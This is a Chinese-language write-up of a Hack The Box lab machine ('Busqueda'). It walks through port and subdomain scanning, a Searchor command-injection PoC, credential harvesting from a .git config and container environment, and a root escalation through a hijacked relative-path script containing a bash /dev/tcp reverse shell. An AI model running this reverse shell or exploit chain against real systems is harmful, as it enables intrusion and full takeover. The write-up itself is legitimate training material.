1 Introduction 使用nmap进行端口扫描,80端口运行着web服务,根据web页面提示的引擎版本信息找到Searcher有命令执行漏洞,利用漏洞获得shell。在获得web shell之后在web服务目录中存在隐藏.git目录,查看配置文件即可得到用户凭证,以此查看sudo命令执行列表,得到sudo命令信息后,根据sudo命令查看运行着的容器信息,可以得到mysql登录凭证和gitea子域的登录信息,登录gitea之后即可进行代码审计找到提权利用点。
2 Infomation 2.1 nmap 全端口扫描
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(kali㉿kali)-[~] └─$ nmap -p- --min-rate 10000 10.129.xx.xx Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-17 14:03 CST Nmap scan report for 10.129.xx.xx Host is up (0.27s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 22.63 seconds
针对指定端口扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ┌──(kali㉿kali)-[~] └─$ nmap -sC -sV 10.129.xx.xx -p 22,80 Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-17 14:03 CST Nmap scan report for 10.129.xx.xx Host is up (0.27s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA) |_ 256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519) 80/tcp open http Apache httpd 2.4.52 |_http-title: Did not follow redirect to http://searcher.htb/ |_http-server-header: Apache/2.4.52 (Ubuntu) Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 16.45 seconds
-sC 使用默认脚本集执行脚本扫描。-sV 探测服务版本信息
2.2 80-web 2.2.1 子域名探测 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ┌──(kali㉿kali)-[/opt] └─$ ffuf -u http://searcher.htb/ -H "Host:FUZZ.searcher.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -mc all -ac /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.0.0-dev ________________________________________________ :: Method : GET :: URL : http://searcher.htb/ :: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt :: Header : Host: FUZZ.searcher.htb :: Follow redirects : false :: Calibration : true :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: all ________________________________________________ :: Progress: [4989/4989] :: Job [1/1] :: 145 req/sec :: Duration: [0:00:38] :: Errors: 0 ::
子域名探测没有获得有效信息
2.2.2 目录扫描 使用gobuster工具进行扫描,仍未得到任何结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 ┌──(kali㉿kali)-[~] └─$ gobuster dir -u http://searcher.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 30 =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://searcher.htb/ [+] Method: GET [+] Threads: 30 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.6 [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /search (Status: 405) [Size: 153] /server-status (Status: 403) [Size: 277] Progress: 149357 / 220561 (67.72%)[ERROR] Get "http://searcher.htb/prospective1": context deadline exceeded (Client.Timeout exceeded while awaiting headers) Progress: 149690 / 220561 (67.87%)[ERROR] Get "http://searcher.htb/A53": context deadline exceeded (Client.Timeout exceeded while awaiting headers) Progress: 220560 / 220561 (100.00%) =============================================================== Finished ===============================================================
2.2.3 页面查看


在页面的最下方提供“引擎”的选项,同时输入搜索字符串,可以获取搜索链接

查看这个请求的数据包
看起来像是根据engine名字查询对应URL并对query关键字进行拼接,同时在相应包中的Server字段可以看到该服务是由python启动的。

返回web服务首页,在最下方的“Powered by”中可以查看到Searcher版本
Searchor
3 Web shell 3.1 Searcher RCE 根据Searchor版本信息进行google搜索

下载poc,进行测试
1 2 3 bash exploit.sh searcher.htb 10.10.14.18 1234 nc -nvlp 1234
使用poc进行测试,即可得到svc用户的shell
4 Privilege 获得shell后先升级shell,这里使用python3升级
1 python3 -c 'import pty; pty.spawn("/bin/bash")'
获得shell的目录是/var/www/html,查看当前目录有哪些文件
1 2 3 4 5 6 7 8 9 svc@busqueda:/var/www/app$ ls -la ls -la total 20 drwxr-xr-x 4 www-data www-data 4096 Apr 3 2023 . drwxr-xr-x 4 root root 4096 Apr 4 2023 .. -rw-r--r-- 1 www-data www-data 1124 Dec 1 2022 app.py drwxr-xr-x 8 www-data www-data 4096 Feb 17 02:59 .git drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 templates
查看.git目录中的config文件,或许会有有效信息
1 2 3 4 5 6 7 8 9 10 11 12 13 svc@busqueda:/var/www/app$ cat .git/config cat .git/config [core] repositoryformatversion = 0 filemode = true bare = false logallrefupdates = true [remote "origin"] url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git fetch = +refs/heads/*:refs/remotes/origin/* [branch "main"] remote = origin merge = refs/heads/main
在config文件中获取了cody账户及密码,及一个子域名gitea.searcher.htb,将这个子域名添加到hosts文件,后访问gitea.searcher.htb
使用cody:jh1usoih2bkjaspwe92登录
未获得有效信息
sudo列举可执行命令是需要密码的,使用cody的密码可以执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 svc@busqueda:/var/www/app$ sudo -l sudo -l [sudo] password for svc: Sorry, try again. [sudo] password for svc: jh1usoih2bkjaspwe92 Matching Defaults entries for svc on busqueda: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty User svc may run the following commands on busqueda: (root) /usr/bin/python3 /opt/scripts/system-checkup.py *
结果显示svc用户可以以root用户权限使用python命令执行system-checkup.py文件
1 2 3 4 5 6 7 8 9 svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py * <o /usr/bin/python3 /opt/scripts/system-checkup.py * Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2) docker-ps : List running docker containers docker-inspect : Inpect a certain docker container full-checkup : Run a full system checkup
可以进行选择的执行的选项只有3个
1 2 3 4 5 6 svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps <in/python3 /opt/scripts/system-checkup.py docker-ps CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 960873171e2e gitea/gitea:latest "/usr/bin/entrypoint…" 13 months ago Up 6 hours 127.0.0.1:3000->3000/tcp, 127.0.0.1:222->22/tcp gitea f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 13 months ago Up 6 hours 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_db
当前主机运行了两个容器,分别为gitea服务和mysql服务
1 2 3 4 5 6 svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect gitea <opt/scripts/system-checkup.py docker-inspect gitea Usage: /opt/scripts/system-checkup.py docker-inspect <format> <container_name> svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .}}' gitea <system-checkup.py docker-inspect '{{json .}}' gitea {"Id":"960873171e2e2058f2ac106ea9bfe5d7c737e8ebd358a39d2dd91548afd0ddeb","Created":"2023-01-06T17:26:54.457090149Z","Path":"/usr/bin/entrypoint","Args":["/bin/s6-svscan","/etc/s6"],"State":{"Status":"running","Running":true,"Paused":false,"Restarting":false,"OOMKilled":false,"Dead":false,"Pid":1784,"ExitCode":0,"Error":"","StartedAt":"2024-02-17T02:59:46.524252753Z","FinishedAt":"2023-04-04T17:03:01.71746837Z"},"Image":"sha256:6cd4959e1db11e85d89108b74db07e2a96bbb5c4eb3aa97580e65a8153ebcc78","ResolvConfPath":"/var/lib/docker/containers/960873171e2e2058f2ac106ea9bfe5d7c737e8ebd358a39d2dd91548afd0ddeb/resolv.conf","HostnamePath":"/var/lib/
因为显示结果的可读性差,所以使用jq命令改进
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .}}' gitea | jq . <eckup.py docker-inspect '{{json .}}' gitea | jq . [sudo] password for svc: jh1usoih2bkjaspwe92 { "Id": "960873171e2e2058f2ac106ea9bfe5d7c737e8ebd358a39d2dd91548afd0ddeb", "Created": "2023-01-06T17:26:54.457090149Z", "Path": "/usr/bin/entrypoint", "Args": [ "/bin/s6-svscan", "/etc/s6" ], ... ... "Env": [ "USER_UID=115", "USER_GID=121", "GITEA__database__DB_TYPE=mysql", "GITEA__database__HOST=db:3306", "GITEA__database__NAME=gitea", "GITEA__database__USER=gitea", "GITEA__database__PASSWD=yuiu1hoiu4i5ho1uh", "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "USER=git", "GITEA_CUSTOM=/data/gitea" ], ...
现在得到了mysql服务的用户名及密码
执行full-checkup
1 2 3 4 svc@busqueda:/var/www/app$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup <python3 /opt/scripts/system-checkup.py full-checkup Something went wrong
执行错误,先不管
因为已经获得到mysql的用户名和密码,就先尝试进行链接
📌这里为什么需要指定-h和-P,这个问题还没解决
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 svc@busqueda:/var/www/app$ mysql -u gitea -p mysql -u gitea -p Enter password: yuiu1hoiu4i5ho1uh ERROR 2002 (HY000): Can't connect to local MySQL server through socket '/var/run/mysqld/mysqld.sock' (2) svc@busqueda:/var/www/app$ mysql -h 127.0.0.1 -P 3306 -u gitea -p mysql -h 127.0.0.1 -P 3306 -u gitea -p Enter password: yuiu1hoiu4i5ho1uh Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 750 Server version: 8.0.31 MySQL Community Server - GPL Copyright (c) 2000, 2023, Oracle and/or its affiliates. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 mysql> show databases; show databases; +--------------------+ | Database | +--------------------+ | gitea | | information_schema | | performance_schema | +--------------------+ 3 rows in set (0.00 sec) mysql> use gitea use gitea Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed mysql> show tables; show tables; +---------------------------+ | Tables_in_gitea | +---------------------------+ | access | | access_token | | action | | app_state | | attachment | ... | topic | | tracked_time | | two_factor | | upload | | user | | user_badge | | user_open_id | | user_redirect | | user_setting | | version | | watch | | webauthn_credential | | webhook | +---------------------------+ 91 rows in set (0.00 sec)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 mysql> select * from user \G ; select * from user \G ; *************************** 1. row *************************** id: 1 lower_name: administrator name: administrator full_name: email: administrator@gitea.searcher.htb keep_email_private: 0 email_notifications_preference: enabled passwd: ba598d99c2202491d36ecf13d5c28b74e2738b07286edc7388a2fc870196f6c4da6565ad9ff68b1d28a31eeedb1554b5dcc2 passwd_hash_algo: pbkdf2 must_change_password: 0 ... ... *************************** 2. row *************************** id: 2 lower_name: cody name: cody full_name: email: cody@gitea.searcher.htb keep_email_private: 0 email_notifications_preference: enabled passwd: b1f895e8efe070e184e5539bc5d93b362b246db67f3a2b6992f37888cb778e844c0017da8fe89dd784be35da9a337609e82e passwd_hash_algo: pbkdf2 must_change_password: 0 ...
得到gitea服务administrator用户的密码,因为在之前已经获得一个密码yuiu1hoiu4i5ho1uh,尝试进行登录看看是否有密码重用的可能。

从结果来看是存在重用现象的,选择system-checkup.py文件进行代码审计
1 2 3 4 5 6 7 8 9 elif action == 'full-checkup': try: arg_list = ['./full-checkup.sh'] print(run_command(arg_list)) print('[+] Done!') except: print('Something went wrong') exit(1) system-checkup.py
在选项为full-checkup时,执行了本地脚本full-checkup.sh,查看脚本权限
1 2 3 4 svc@busqueda:/var/www/app$ ls -l /opt/scripts/full-checkup.sh ls -l /opt/scripts/full-checkup.sh -rwx--x--x 1 root root 857 Dec 24 2022 /opt/scripts/full-checkup.sh
这个脚本是没有权限进行修改的,但是根据system-checkup.sh显示调用full-checkup.sh时并未使用绝对路径,所以我们可以在有权限的路径下创建一个恶意sh文件,通过system-checkup.py来进行调用
进入家目录,创建full-checkup.sh文件
1 2 3 #!/bin/bash bash -i >& /dev/tcp/10.10.14.*/4444 0>&1
为文件赋予可执行权限,并通过system-checkup.sh调用
1 2 3 svc@busqueda:~$ chmod +x full-checkup.sh svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
查看本地监听的4444端口,已经获得到shell了,且拥有了root权限
1 2 3 4 5 6 7 8 $ nc -nvlp 4444 listening on [any] 4444 ... connect to [10.10.14.18] from (UNKNOWN) [10.129.xx.xx] 44334 root@busqueda:/home/svc# root@busqueda:/home/svc# id id uid=0(root) gid=0(root) groups=0(root)